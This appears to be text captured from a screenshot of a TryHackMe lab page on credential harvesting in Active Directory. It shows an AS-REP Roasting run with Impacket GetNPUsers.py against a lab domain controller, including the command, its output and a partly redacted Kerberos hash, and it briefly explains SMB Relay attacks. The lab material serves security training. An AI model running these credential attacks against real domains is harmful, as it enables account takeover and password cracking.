 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 09:24
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 12m 53s ? Add 1 hour Terminate
Administrator
admin
thm
test
sshd
victim
CREDS-HARVESTIN$
We will be using the Impacket Get-NPUsers script this time as follows,
Performing an AS-REP Roasting Attack against Users List
root@machine$ python3.9 /opt/impacket/examples/GetNPUsers.py -dc-ip 10.10.137.224 thm.red/ -usersfile /tmp/users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User thm doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$victim@THM.RED:166c95418fb9dc495789fe9[**REMOVED**]1e8d2ef27$6a0e13abb5c99c07
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bk-admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-user doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thm-local doesn't have UF_DONT_REQUIRE_PREAUTH set
We specified the IP address of the domain controller with the -dc-ip argument and provided a list of domain users to check against. Once the tool finds the
right user with no preauthentication configuration, it will generate the ticket.
Various cybersecurity and hacking tools also allow cracking the TGTs harvested from Active Directory, including Rubeus and Hashcat. Impacket GetNPUsers has
the option to export tickets as John or hashcat format using the -format argument.
SMB Relay Attack
The SMB Relay attack abuses the NTLM authentication mechanism (NTLM challenge-response protocol). The attacker performs a Man-in-the-Middle attack to
monitor and capture SMB packets and extract hashes. For this attack to work, the SMB signing must be disabled. SMB signing is a security check for integrity and
ensures the communication is between trusted sources.
We suggest checking the THM Exploiting AD room for more information about the SMB relay attack.
LLMNR/NBNS Poisoning
boot k Highlight All Match Case Match Diacritics Whole Words 1 of 1 match